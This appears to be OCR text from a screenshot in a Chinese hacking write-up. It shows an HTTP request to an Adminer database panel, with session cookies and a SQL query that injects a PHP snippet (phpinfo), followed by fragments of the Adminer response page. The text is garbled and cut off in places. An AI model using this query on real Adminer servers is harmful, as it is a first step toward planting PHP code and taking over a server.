 Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
Cookie: adminer_key=8d7d7c0775e4f06571591ecfc654e197;
adminer_sid=ievceoj0ckkjtvv7u4ni04sah5; adminer_version=4.7.7;
PHPSESSID=a93fagrnmth0cudqvgmh1ibat1
Connection: close
query=select+'<?php+//%0Aphpinfo();+?>'&limit=&token=694045%
3a423737
?
<
+
>
输入搜索字词
没有比赛
<title>SQL鍛戒护 - Adminer</title>
<link rel="stylesheet" type="text/css"
href="adminer.php?file=default.css&amp;version=4.2.5&a
<script type="text/javascript"
src="adminer.php?file=functions.js&amp;version=4.2.5&a
<link rel="shortcut icon" type="image/x-icon"
href="adminer.php?file=favicon.ico&amp;version=4.2.5&a
<link rel="apple-touch-icon" href="adminer.php?file=favi
<body class="ltr nojs" onkeydown="bodyKeydown(event
<script type="text/javascript">
document.body.className = document.body.classNam
var offlineMessage = 'You are offline.
?
<
+
>
输入搜索字词
HACK之道